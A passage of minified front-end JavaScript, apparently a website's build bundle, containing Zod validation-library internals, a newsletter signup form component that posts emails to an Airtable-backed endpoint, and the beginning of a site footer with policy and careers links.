h=f[d]._zod.run({value:u[d],issues:[]},l);h instanceof Promise?c.push(h.then(g=>yc(g,s,d,u))):yc(h,s,d,u)}return i?ox(c,u,s,l,r.value,e):c.length?Promise.all(c).then(()=>s):s}}),Lz=ae("$ZodObjectJIT",(e,t)=>{Dz.init(e,t);const n=e._zod.parse,r=ug(()=>rx(t)),o=d=>{const p=new oz(["shape","payload","ctx"]),h=r.value,g=y=>{const m=L0(y);return`shape[${m}]._zod.run({ value: input[${m}], issues: [] }, ctx)`};p.write("const input = payload.value;");const v=Object.create(null);let _=0;for(const y of h.keys)v[y]=`key_${_++}`;p.write("const newResult = {};");for(const y of h.keys){const m=v[y],S=L0(y);p.write(`const ${m} = ${g(y)};`),p.write(`
        if (${m}.issues.length) {
          payload.issues = payload.issues.concat(${m}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${S}, ...iss.path] : [${S}]
          })));
        }
        
        
        if (${m}.value === undefined) {
          if (${S} in input) {
            newResult[${S}] = undefined;
          }
        } else {
          newResult[${S}] = ${m}.value;
        }
        
      `)}p.write("payload.value = newResult;"),p.write("return payload;");const b=p.compile();return(y,m)=>b(d,y,m)};let i;const a=vc,s=!WS.jitless,u=s&&tF.value,c=t.catchall;let f;e._zod.parse=(d,p)=>{f??(f=r.value);const h=d.value;return a(h)?s&&u&&p?.async===!1&&p.jitless!==!0?(i||(i=o(t.shape)),d=i(d,p),c?ox([],h,d,p,f,e):d):n(d,p):(d.issues.push({expected:"object",code:"invalid_type",input:h,inst:e}),d)}});function B0(e,t,n,r){for(const i of e)if(i.issues.length===0)return t.value=i.value,t;const o=e.filter(i=>!mi(i));return o.length===1?(t.value=o[0].value,o[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:n,errors:e.map(i=>i.issues.map(a=>Zo(a,r,Go())))}),t)}const Mz=ae("$ZodUnion",(e,t)=>{Nt.init(e,t),ft(e._zod,"optin",()=>t.options.some(o=>o._zod.optin==="optional")?"optional":void 0),ft(e._zod,"optout",()=>t.options.some(o=>o._zod.optout==="optional")?"optional":void 0),ft(e._zod,"values",()=>{if(t.options.every(o=>o._zod.values))return new Set(t.options.flatMap(o=>Array.from(o._zod.values)))}),ft(e._zod,"pattern",()=>{if(t.options.every(o=>o._zod.pattern)){const o=t.options.map(i=>i._zod.pattern);return new RegExp(`^(${o.map(i=>dg(i.source)).join("|")})$`)}});const n=t.options.length===1,r=t.options[0]._zod.run;e._zod.parse=(o,i)=>{if(n)return r(o,i);let a=!1;const s=[];for(const l of t.options){const u=l._zod.run({value:o.value,issues:[]},i);if(u instanceof Promise)s.push(u),a=!0;else{if(u.issues.length===0)return u;s.push(u)}}return a?Promise.all(s).then(l=>B0(l,o,e,i)):B0(s,o,e,i)}}),qz=ae("$ZodIntersection",(e,t)=>{Nt.init(e,t),e._zod.parse=(n,r)=>{const o=n.value,i=t.left._zod.run({value:o,issues:[]},r),a=t.right._zod.run({value:o,issues:[]},r);return i instanceof Promise||a instanceof Promise?Promise.all([i,a]).then(([l,u])=>F0(n,l,u)):F0(n,i,a)}});function Pp(e,t){if(e===t)return{valid:!0,data:e};if(e instanceof Date&&t instanceof Date&&+e==+t)return{valid:!0,data:e};if(Ga(e)&&Ga(t)){const n=Object.keys(t),r=Object.keys(e).filter(i=>n.indexOf(i)!==-1),o={...e,...t};for(const i of r){const a=Pp(e[i],t[i]);if(!a.valid)return{valid:!1,mergeErrorPath:[i,...a.mergeErrorPath]};o[i]=a.data}return{valid:!0,data:o}}if(Array.isArray(e)&&Array.isArray(t)){if(e.length!==t.length)return{valid:!1,mergeErrorPath:[]};const n=[];for(let r=0;r<e.length;r++){const o=e[r],i=t[r],a=Pp(o,i);if(!a.valid)return{valid:!1,mergeErrorPath:[r,...a.mergeErrorPath]};n.push(a.data)}return{valid:!0,data:n}}return{valid:!1,mergeErrorPath:[]}}function F0(e,t,n){if(t.issues.length&&e.issues.push(...t.issues),n.issues.length&&e.issues.push(...n.issues),mi(e))return e;const r=Pp(t.value,n.value);if(!r.valid)throw new Error(`Unmergable intersection. Error path: ${JSON.stringify(r.mergeErrorPath)}`);return e.value=r.data,e}const Bz=ae("$ZodEnum",(e,t)=>{Nt.init(e,t);const n=eF(t.entries),r=new Set(n);e._zod.values=r,e._zod.pattern=new RegExp(`^(${n.filter(o=>nF.has(typeof o)).map(o=>typeof o=="string"?uu(o):o.toString()).join("|")})$`),e._zod.parse=(o,i)=>{const a=o.value;return r.has(a)||o.issues.push({code:"invalid_value",values:n,input:a,inst:e}),o}}),Fz=ae("$ZodTransform",(e,t)=>{Nt.init(e,t),e._zod.parse=(n,r)=>{if(r.direction==="backward")throw new US(e.constructor.name);const o=t.transform(n.value,n);if(r.async)return(o instanceof Promise?o:Promise.resolve(o)).then(a=>(n.value=a,n));if(o instanceof Promise)throw new Ti;return n.value=o,n}});function z0(e,t){return e.issues.length&&t===void 0?{issues:[],value:void 0}:e}const zz=ae("$ZodOptional",(e,t)=>{Nt.init(e,t),e._zod.optin="optional",e._zod.optout="optional",ft(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),ft(e._zod,"pattern",()=>{const n=t.innerType._zod.pattern;return n?new RegExp(`^(${dg(n.source)})?$`):void 0}),e._zod.parse=(n,r)=>{if(t.innerType._zod.optin==="optional"){const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>z0(i,n.value)):z0(o,n.value)}return n.value===void 0?n:t.innerType._zod.run(n,r)}}),jz=ae("$ZodNullable",(e,t)=>{Nt.init(e,t),ft(e._zod,"optin",()=>t.innerType._zod.optin),ft(e._zod,"optout",()=>t.innerType._zod.optout),ft(e._zod,"pattern",()=>{const n=t.innerType._zod.pattern;return n?new RegExp(`^(${dg(n.source)}|null)$`):void 0}),ft(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(n,r)=>n.value===null?n:t.innerType._zod.run(n,r)}),Hz=ae("$ZodDefault",(e,t)=>{Nt.init(e,t),e._zod.optin="optional",ft(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);if(n.value===void 0)return n.value=t.defaultValue,n;const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>j0(i,t)):j0(o,t)}});function j0(e,t){return e.value===void 0&&(e.value=t.defaultValue),e}const Vz=ae("$ZodPrefault",(e,t)=>{Nt.init(e,t),e._zod.optin="optional",ft(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>(r.direction==="backward"||n.value===void 0&&(n.value=t.defaultValue),t.innerType._zod.run(n,r))}),Uz=ae("$ZodNonOptional",(e,t)=>{Nt.init(e,t),ft(e._zod,"values",()=>{const n=t.innerType._zod.values;return n?new Set([...n].filter(r=>r!==void 0)):void 0}),e._zod.parse=(n,r)=>{const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>H0(i,e)):H0(o,e)}});function H0(e,t){return!e.issues.length&&e.value===void 0&&e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}const Wz=ae("$ZodCatch",(e,t)=>{Nt.init(e,t),ft(e._zod,"optin",()=>t.innerType._zod.optin),ft(e._zod,"optout",()=>t.innerType._zod.optout),ft(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>(n.value=i.value,i.issues.length&&(n.value=t.catchValue({...n,error:{issues:i.issues.map(a=>Zo(a,r,Go()))},input:n.value}),n.issues=[]),n)):(n.value=o.value,o.issues.length&&(n.value=t.catchValue({...n,error:{issues:o.issues.map(i=>Zo(i,r,Go()))},input:n.value}),n.issues=[]),n)}}),Kz=ae("$ZodPipe",(e,t)=>{Nt.init(e,t),ft(e._zod,"values",()=>t.in._zod.values),ft(e._zod,"optin",()=>t.in._zod.optin),ft(e._zod,"optout",()=>t.out._zod.optout),ft(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(n,r)=>{if(r.direction==="backward"){const i=t.out._zod.run(n,r);return i instanceof Promise?i.then(a=>ul(a,t.in,r)):ul(i,t.in,r)}const o=t.in._zod.run(n,r);return o instanceof Promise?o.then(i=>ul(i,t.out,r)):ul(o,t.out,r)}});function ul(e,t,n){return e.issues.length?(e.aborted=!0,e):t._zod.run({value:e.value,issues:e.issues},n)}const Gz=ae("$ZodReadonly",(e,t)=>{Nt.init(e,t),ft(e._zod,"propValues",()=>t.innerType._zod.propValues),ft(e._zod,"values",()=>t.innerType._zod.values),ft(e._zod,"optin",()=>t.innerType._zod.optin),ft(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(V0):V0(o)}});function V0(e){return e.value=Object.freeze(e.value),e}const Zz=ae("$ZodCustom",(e,t)=>{wr.init(e,t),Nt.init(e,t),e._zod.parse=(n,r)=>n,e._zod.check=n=>{const r=n.value,o=t.fn(r);if(o instanceof Promise)return o.then(i=>U0(i,n,r,e));U0(o,n,r,e)}});function U0(e,t,n,r){if(!e){const o={code:"custom",input:n,inst:r,path:[...r._zod.def.path??[]],continue:!r._zod.def.abort};r._zod.def.params&&(o.params=r._zod.def.params),t.issues.push(Za(o))}}class Yz{constructor(){this._map=new WeakMap,this._idmap=new Map}add(t,...n){const r=n[0];if(this._map.set(t,r),r&&typeof r=="object"&&"id"in r){if(this._idmap.has(r.id))throw new Error(`ID ${r.id} already exists in the registry`);this._idmap.set(r.id,t)}return this}clear(){return this._map=new WeakMap,this._idmap=new Map,this}remove(t){const n=this._map.get(t);return n&&typeof n=="object"&&"id"in n&&this._idmap.delete(n.id),this._map.delete(t),this}get(t){const n=t._zod.parent;if(n){const r={...this.get(n)??{}};delete r.id;const o={...r,...this._map.get(t)};return Object.keys(o).length?o:void 0}return this._map.get(t)}has(t){return this._map.has(t)}}function Jz(){return new Yz}const fl=Jz();function Xz(e,t){return new e({type:"string",...$e(t)})}function Qz(e,t){return new e({type:"string",format:"email",check:"string_format",abort:!1,...$e(t)})}function W0(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...$e(t)})}function ej(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,...$e(t)})}function tj(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...$e(t)})}function nj(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...$e(t)})}function rj(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...$e(t)})}function oj(e,t){return new e({type:"string",format:"url",check:"string_format",abort:!1,...$e(t)})}function ij(e,t){return new e({type:"string",format:"emoji",check:"string_format",abort:!1,...$e(t)})}function aj(e,t){return new e({type:"string",format:"nanoid",check:"string_format",abort:!1,...$e(t)})}function sj(e,t){return new e({type:"string",format:"cuid",check:"string_format",abort:!1,...$e(t)})}function lj(e,t){return new e({type:"string",format:"cuid2",check:"string_format",abort:!1,...$e(t)})}function cj(e,t){return new e({type:"string",format:"ulid",check:"string_format",abort:!1,...$e(t)})}function uj(e,t){return new e({type:"string",format:"xid",check:"string_format",abort:!1,...$e(t)})}function fj(e,t){return new e({type:"string",format:"ksuid",check:"string_format",abort:!1,...$e(t)})}function dj(e,t){return new e({type:"string",format:"ipv4",check:"string_format",abort:!1,...$e(t)})}function pj(e,t){return new e({type:"string",format:"ipv6",check:"string_format",abort:!1,...$e(t)})}function hj(e,t){return new e({type:"string",format:"cidrv4",check:"string_format",abort:!1,...$e(t)})}function gj(e,t){return new e({type:"string",format:"cidrv6",check:"string_format",abort:!1,...$e(t)})}function mj(e,t){return new e({type:"string",format:"base64",check:"string_format",abort:!1,...$e(t)})}function vj(e,t){return new e({type:"string",format:"base64url",check:"string_format",abort:!1,...$e(t)})}function yj(e,t){return new e({type:"string",format:"e164",check:"string_format",abort:!1,...$e(t)})}function bj(e,t){return new e({type:"string",format:"jwt",check:"string_format",abort:!1,...$e(t)})}function _j(e,t){return new e({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...$e(t)})}function wj(e,t){return new e({type:"string",format:"date",check:"string_format",...$e(t)})}function Sj(e,t){return new e({type:"string",format:"time",check:"string_format",precision:null,...$e(t)})}function xj(e,t){return new e({type:"string",format:"duration",check:"string_format",...$e(t)})}function kj(e,t){return new e({type:"boolean",...$e(t)})}function Cj(e){return new e({type:"unknown"})}function Ej(e,t){return new e({type:"never",...$e(t)})}function ix(e,t){return new GF({check:"max_length",...$e(t),maximum:e})}function bc(e,t){return new ZF({check:"min_length",...$e(t),minimum:e})}function ax(e,t){return new YF({check:"length_equals",...$e(t),length:e})}function Tj(e,t){return new JF({check:"string_format",format:"regex",...$e(t),pattern:e})}function Aj(e){return new XF({check:"string_format",format:"lowercase",...$e(e)})}function Pj(e){return new QF({check:"string_format",format:"uppercase",...$e(e)})}function Oj(e,t){return new ez({check:"string_format",format:"includes",...$e(t),includes:e})}function Ij(e,t){return new tz({check:"string_format",format:"starts_with",...$e(t),prefix:e})}function Rj(e,t){return new nz({check:"string_format",format:"ends_with",...$e(t),suffix:e})}function Es(e){return new rz({check:"overwrite",tx:e})}function $j(e){return Es(t=>t.normalize(e))}function Nj(){return Es(e=>e.trim())}function Dj(){return Es(e=>e.toLowerCase())}function Lj(){return Es(e=>e.toUpperCase())}function Mj(e,t,n){return new e({type:"array",element:t,...$e(n)})}function qj(e,t,n){return new e({type:"custom",check:"custom",fn:t,...$e(n)})}function Bj(e){const t=Fj(n=>(n.addIssue=r=>{if(typeof r=="string")n.issues.push(Za(r,n.value,t._zod.def));else{const o=r;o.fatal&&(o.continue=!1),o.code??(o.code="custom"),o.input??(o.input=n.value),o.inst??(o.inst=t),o.continue??(o.continue=!t._zod.def.abort),n.issues.push(Za(o))}},e(n.value,n)));return t}function Fj(e,t){const n=new wr({check:"custom",...$e(t)});return n._zod.check=e,n}const zj=ae("ZodISODateTime",(e,t)=>{vz.init(e,t),kt.init(e,t)});function jj(e){return _j(zj,e)}const Hj=ae("ZodISODate",(e,t)=>{yz.init(e,t),kt.init(e,t)});function Vj(e){return wj(Hj,e)}const Uj=ae("ZodISOTime",(e,t)=>{bz.init(e,t),kt.init(e,t)});function Wj(e){return Sj(Uj,e)}const Kj=ae("ZodISODuration",(e,t)=>{_z.init(e,t),kt.init(e,t)});function Gj(e){return xj(Kj,e)}const Zj=(e,t)=>{JS.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:n=>dF(e,n)},flatten:{value:n=>fF(e,n)},addIssue:{value:n=>{e.issues.push(n),e.message=JSON.stringify(e.issues,Ap,2)}},addIssues:{value:n=>{e.issues.push(...n),e.message=JSON.stringify(e.issues,Ap,2)}},isEmpty:{get(){return e.issues.length===0}}})},qn=ae("ZodError",Zj,{Parent:Error}),Yj=hg(qn),Jj=gg(qn),Xj=fu(qn),Qj=du(qn),eH=gF(qn),tH=mF(qn),nH=vF(qn),rH=yF(qn),oH=bF(qn),iH=_F(qn),aH=wF(qn),sH=SF(qn),Ht=ae("ZodType",(e,t)=>(Nt.init(e,t),e.def=t,e.type=t.type,Object.defineProperty(e,"_def",{value:t}),e.check=(...n)=>e.clone(ni(t,{checks:[...t.checks??[],...n.map(r=>typeof r=="function"?{_zod:{check:r,def:{check:"custom"},onattach:[]}}:r)]})),e.clone=(n,r)=>So(e,n,r),e.brand=()=>e,e.register=((n,r)=>(n.add(e,r),e)),e.parse=(n,r)=>Yj(e,n,r,{callee:e.parse}),e.safeParse=(n,r)=>Xj(e,n,r),e.parseAsync=async(n,r)=>Jj(e,n,r,{callee:e.parseAsync}),e.safeParseAsync=async(n,r)=>Qj(e,n,r),e.spa=e.safeParseAsync,e.encode=(n,r)=>eH(e,n,r),e.decode=(n,r)=>tH(e,n,r),e.encodeAsync=async(n,r)=>nH(e,n,r),e.decodeAsync=async(n,r)=>rH(e,n,r),e.safeEncode=(n,r)=>oH(e,n,r),e.safeDecode=(n,r)=>iH(e,n,r),e.safeEncodeAsync=async(n,r)=>aH(e,n,r),e.safeDecodeAsync=async(n,r)=>sH(e,n,r),e.refine=(n,r)=>e.check(eV(n,r)),e.superRefine=n=>e.check(tV(n)),e.overwrite=n=>e.check(Es(n)),e.optional=()=>Z0(e),e.nullable=()=>Y0(e),e.nullish=()=>Z0(Y0(e)),e.nonoptional=n=>KH(e,n),e.array=()=>RH(e),e.or=n=>LH([e,n]),e.and=n=>qH(e,n),e.transform=n=>J0(e,zH(n)),e.default=n=>VH(e,n),e.prefault=n=>WH(e,n),e.catch=n=>ZH(e,n),e.pipe=n=>J0(e,n),e.readonly=()=>XH(e),e.describe=n=>{const r=e.clone();return fl.add(r,{description:n}),r},Object.defineProperty(e,"description",{get(){return fl.get(e)?.description},configurable:!0}),e.meta=(...n)=>{if(n.length===0)return fl.get(e);const r=e.clone();return fl.add(r,n[0]),r},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),sx=ae("_ZodString",(e,t)=>{mg.init(e,t),Ht.init(e,t);const n=e._zod.bag;e.format=n.format??null,e.minLength=n.minimum??null,e.maxLength=n.maximum??null,e.regex=(...r)=>e.check(Tj(...r)),e.includes=(...r)=>e.check(Oj(...r)),e.startsWith=(...r)=>e.check(Ij(...r)),e.endsWith=(...r)=>e.check(Rj(...r)),e.min=(...r)=>e.check(bc(...r)),e.max=(...r)=>e.check(ix(...r)),e.length=(...r)=>e.check(ax(...r)),e.nonempty=(...r)=>e.check(bc(1,...r)),e.lowercase=r=>e.check(Aj(r)),e.uppercase=r=>e.check(Pj(r)),e.trim=()=>e.check(Nj()),e.normalize=(...r)=>e.check($j(...r)),e.toLowerCase=()=>e.check(Dj()),e.toUpperCase=()=>e.check(Lj())}),lH=ae("ZodString",(e,t)=>{mg.init(e,t),sx.init(e,t),e.email=n=>e.check(Qz(uH,n)),e.url=n=>e.check(oj(fH,n)),e.jwt=n=>e.check(bj(EH,n)),e.emoji=n=>e.check(ij(dH,n)),e.guid=n=>e.check(W0(K0,n)),e.uuid=n=>e.check(ej(dl,n)),e.uuidv4=n=>e.check(tj(dl,n)),e.uuidv6=n=>e.check(nj(dl,n)),e.uuidv7=n=>e.check(rj(dl,n)),e.nanoid=n=>e.check(aj(pH,n)),e.guid=n=>e.check(W0(K0,n)),e.cuid=n=>e.check(sj(hH,n)),e.cuid2=n=>e.check(lj(gH,n)),e.ulid=n=>e.check(cj(mH,n)),e.base64=n=>e.check(mj(xH,n)),e.base64url=n=>e.check(vj(kH,n)),e.xid=n=>e.check(uj(vH,n)),e.ksuid=n=>e.check(fj(yH,n)),e.ipv4=n=>e.check(dj(bH,n)),e.ipv6=n=>e.check(pj(_H,n)),e.cidrv4=n=>e.check(hj(wH,n)),e.cidrv6=n=>e.check(gj(SH,n)),e.e164=n=>e.check(yj(CH,n)),e.datetime=n=>e.check(jj(n)),e.date=n=>e.check(Vj(n)),e.time=n=>e.check(Wj(n)),e.duration=n=>e.check(Gj(n))});function cH(e){return Xz(lH,e)}const kt=ae("ZodStringFormat",(e,t)=>{bt.init(e,t),sx.init(e,t)}),uH=ae("ZodEmail",(e,t)=>{lz.init(e,t),kt.init(e,t)}),K0=ae("ZodGUID",(e,t)=>{az.init(e,t),kt.init(e,t)}),dl=ae("ZodUUID",(e,t)=>{sz.init(e,t),kt.init(e,t)}),fH=ae("ZodURL",(e,t)=>{cz.init(e,t),kt.init(e,t)}),dH=ae("ZodEmoji",(e,t)=>{uz.init(e,t),kt.init(e,t)}),pH=ae("ZodNanoID",(e,t)=>{fz.init(e,t),kt.init(e,t)}),hH=ae("ZodCUID",(e,t)=>{dz.init(e,t),kt.init(e,t)}),gH=ae("ZodCUID2",(e,t)=>{pz.init(e,t),kt.init(e,t)}),mH=ae("ZodULID",(e,t)=>{hz.init(e,t),kt.init(e,t)}),vH=ae("ZodXID",(e,t)=>{gz.init(e,t),kt.init(e,t)}),yH=ae("ZodKSUID",(e,t)=>{mz.init(e,t),kt.init(e,t)}),bH=ae("ZodIPv4",(e,t)=>{wz.init(e,t),kt.init(e,t)}),_H=ae("ZodIPv6",(e,t)=>{Sz.init(e,t),kt.init(e,t)}),wH=ae("ZodCIDRv4",(e,t)=>{xz.init(e,t),kt.init(e,t)}),SH=ae("ZodCIDRv6",(e,t)=>{kz.init(e,t),kt.init(e,t)}),xH=ae("ZodBase64",(e,t)=>{Cz.init(e,t),kt.init(e,t)}),kH=ae("ZodBase64URL",(e,t)=>{Tz.init(e,t),kt.init(e,t)}),CH=ae("ZodE164",(e,t)=>{Az.init(e,t),kt.init(e,t)}),EH=ae("ZodJWT",(e,t)=>{Oz.init(e,t),kt.init(e,t)}),TH=ae("ZodBoolean",(e,t)=>{Iz.init(e,t),Ht.init(e,t)});function gU(e){return kj(TH,e)}const AH=ae("ZodUnknown",(e,t)=>{Rz.init(e,t),Ht.init(e,t)});function G0(){return Cj(AH)}const PH=ae("ZodNever",(e,t)=>{$z.init(e,t),Ht.init(e,t)});function OH(e){return Ej(PH,e)}const IH=ae("ZodArray",(e,t)=>{Nz.init(e,t),Ht.init(e,t),e.element=t.element,e.min=(n,r)=>e.check(bc(n,r)),e.nonempty=n=>e.check(bc(1,n)),e.max=(n,r)=>e.check(ix(n,r)),e.length=(n,r)=>e.check(ax(n,r)),e.unwrap=()=>e.element});function RH(e,t){return Mj(IH,e,t)}const $H=ae("ZodObject",(e,t)=>{Lz.init(e,t),Ht.init(e,t),ft(e,"shape",()=>t.shape),e.keyof=()=>BH(Object.keys(e._zod.def.shape)),e.catchall=n=>e.clone({...e._zod.def,catchall:n}),e.passthrough=()=>e.clone({...e._zod.def,catchall:G0()}),e.loose=()=>e.clone({...e._zod.def,catchall:G0()}),e.strict=()=>e.clone({...e._zod.def,catchall:OH()}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=n=>aF(e,n),e.safeExtend=n=>sF(e,n),e.merge=n=>lF(e,n),e.pick=n=>oF(e,n),e.omit=n=>iF(e,n),e.partial=(...n)=>cF(lx,e,n[0]),e.required=(...n)=>uF(cx,e,n[0])});function NH(e,t){const n={type:"object",shape:e??{},...$e(t)};return new $H(n)}const DH=ae("ZodUnion",(e,t)=>{Mz.init(e,t),Ht.init(e,t),e.options=t.options});function LH(e,t){return new DH({type:"union",options:e,...$e(t)})}const MH=ae("ZodIntersection",(e,t)=>{qz.init(e,t),Ht.init(e,t)});function qH(e,t){return new MH({type:"intersection",left:e,right:t})}const Op=ae("ZodEnum",(e,t)=>{Bz.init(e,t),Ht.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);const n=new Set(Object.keys(t.entries));e.extract=(r,o)=>{const i={};for(const a of r)if(n.has(a))i[a]=t.entries[a];else throw new Error(`Key ${a} not found in enum`);return new Op({...t,checks:[],...$e(o),entries:i})},e.exclude=(r,o)=>{const i={...t.entries};for(const a of r)if(n.has(a))delete i[a];else throw new Error(`Key ${a} not found in enum`);return new Op({...t,checks:[],...$e(o),entries:i})}});function BH(e,t){const n=Array.isArray(e)?Object.fromEntries(e.map(r=>[r,r])):e;return new Op({type:"enum",entries:n,...$e(t)})}const FH=ae("ZodTransform",(e,t)=>{Fz.init(e,t),Ht.init(e,t),e._zod.parse=(n,r)=>{if(r.direction==="backward")throw new US(e.constructor.name);n.addIssue=i=>{if(typeof i=="string")n.issues.push(Za(i,n.value,t));else{const a=i;a.fatal&&(a.continue=!1),a.code??(a.code="custom"),a.input??(a.input=n.value),a.inst??(a.inst=e),n.issues.push(Za(a))}};const o=t.transform(n.value,n);return o instanceof Promise?o.then(i=>(n.value=i,n)):(n.value=o,n)}});function zH(e){return new FH({type:"transform",transform:e})}const lx=ae("ZodOptional",(e,t)=>{zz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType});function Z0(e){return new lx({type:"optional",innerType:e})}const jH=ae("ZodNullable",(e,t)=>{jz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType});function Y0(e){return new jH({type:"nullable",innerType:e})}const HH=ae("ZodDefault",(e,t)=>{Hz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap});function VH(e,t){return new HH({type:"default",innerType:e,get defaultValue(){return typeof t=="function"?t():GS(t)}})}const UH=ae("ZodPrefault",(e,t)=>{Vz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType});function WH(e,t){return new UH({type:"prefault",innerType:e,get defaultValue(){return typeof t=="function"?t():GS(t)}})}const cx=ae("ZodNonOptional",(e,t)=>{Uz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType});function KH(e,t){return new cx({type:"nonoptional",innerType:e,...$e(t)})}const GH=ae("ZodCatch",(e,t)=>{Wz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap});function ZH(e,t){return new GH({type:"catch",innerType:e,catchValue:typeof t=="function"?t:()=>t})}const YH=ae("ZodPipe",(e,t)=>{Kz.init(e,t),Ht.init(e,t),e.in=t.in,e.out=t.out});function J0(e,t){return new YH({type:"pipe",in:e,out:t})}const JH=ae("ZodReadonly",(e,t)=>{Gz.init(e,t),Ht.init(e,t),e.unwrap=()=>e._zod.def.innerType});function XH(e){return new JH({type:"readonly",innerType:e})}const QH=ae("ZodCustom",(e,t)=>{Zz.init(e,t),Ht.init(e,t)});function eV(e,t={}){return qj(QH,e,t)}function tV(e){return Bj(e)}const nV=wT("contactNewsletterFormStore",{state:()=>({email:""}),actions:{updateFormState(e){this.$patch(e)},resetFormState(){this.$reset()}}});function rV(e){var t=/\S+@\S+\.\S+/;return t.test(e)}const oV={class:"col-span-12 rounded-tl-[100px] bg-[#FFE969] px-4 py-16 text-black md:relative md:px-0 md:py-20 md:pl-20"},iV={class:"flex flex-col gap-6 md:w-[400px]"},aV={class:"flex gap-6 rounded-lg bg-white p-6 md:w-[400px]"},sV={class:"bg-primary flex size-8 shrink-0 items-center justify-center rounded-full text-black"},lV=ie({__name:"Newsletter",setup(e){const t=nV(),n=mS(),r=$({get:()=>t.$state,set:u=>t.updateFormState(u)}),o=NH({email:cH().email("Invalid email")}),i=async()=>{let u="Error";try{const c=r.value.email;if(!rV(c))throw u="Invalid email",new Error("Invalid email");await $fetch("/api/airtable/subscribeNewsletter",{method:"POST",body:r.value}),l(2)}catch(c){n.add({title:u,description:c,color:"error"})}},a=H(1),s=H(null),l=u=>{a.value=u};return(u,c)=>{const f=VB,d=Ei,p=ag,h=QB,g=cu;return O(),Ce("div",oV,[c[4]||(c[4]=Ee("div",{class:"absolute top-0 left-0 z-0 h-full bg-[#FFE969] md:left-[100px]"},null,-1)),X(g,{class:"z-10 md:relative"},{default:N(()=>[X(h,{schema:w(o),state:w(r),class:"flex flex-col gap-10 md:flex-row md:items-center md:gap-20",onSubmit:i},{default:N(()=>[c[3]||(c[3]=Ee("h3",{class:"font-tertiary flex max-w-[368px] text-[40px] leading-12 font-bold"},"Sign up for our newsletter",-1)),Ee("div",{ref_key:"stepsWrapper",ref:s,class:"flex h-[132px] flex-col justify-center"},[Pg(Ee("div",iV,[X(f,{modelValue:w(r).email,"onUpdate:modelValue":c[0]||(c[0]=v=>w(r).email=v),type:"email",placeholder:"Your email address"},null,8,["modelValue"]),X(d,{block:"",disabled:!w(r).email,onClick:i},{default:N(()=>[...c[1]||(c[1]=[pt("Sign up",-1)])]),_:1},8,["disabled"])],512),[[Qg,w(a)===1]]),Pg(Ee("div",aV,[Ee("div",sV,[X(p,{name:"lucide:check",size:"20"})]),c[2]||(c[2]=Ee("div",{class:"mt-1 flex flex-col gap-2"},[Ee("h4",{class:"font-tertiary text-lg leading-6 font-bold tracking-wider uppercase"}," Thanks for subscribing! "),Ee("p",{class:"text-base leading-6"},"You'll receive a confirmation email from us shortly.")],-1))],512),[[Qg,w(a)===2]])],512)]),_:1},8,["schema","state"])]),_:1})])}}}),cV=Object.assign(lV,{__name:"FormsNewsletter"}),uV={class:"overflow-hidden bg-[#1B1A1A] text-white"},fV={class:"wrapper"},dV={class:"col-span-12 md:col-span-5 md:col-start-8 flex items-end justify-between py-10 md:p-10"},pV={class:"flex flex-col"},hV={class:"flex flex-col gap-2"},gV={class:"flex flex-col gap-2"},mV={class:"flex flex-col md:flex-row items-center justify-center gap-4"},vV={class:"wrapper"},yV={class:"col-span-12 md:col-span-3 flex flex-col items-center justify-center gap-10 pt-16 pb-8 md:py-0"},bV=ie({__name:"Footer",setup(e){const t={about:[{label:"Press",href:"/press"},{label:"Privacy policy",href:"/privacy"},{label:"Cookies policy",href:"/cookies"},{label:"Careers",href:"https://circle-economy.jobs.personio.com/"},{label:"Accessibility statement",href:"/accessibility"}]};return(n,r)=>{const o=Mc,i=LS,a=zB,s=cV,l=cu;return O(),Ce("div",uV,[X(l,{class:"flex flex-col-reverse md:flex-col"},{default:N(()=>[Ee("div",fV,[Ee("div",dV,[Ee("div",pV,[Ee("ul",hV,[(O(!0),Ce(Fe,null,Rn(t.about,u=>(O(),Ce("li",{key:u.href,class:"hover:text-ce-600 text-xl 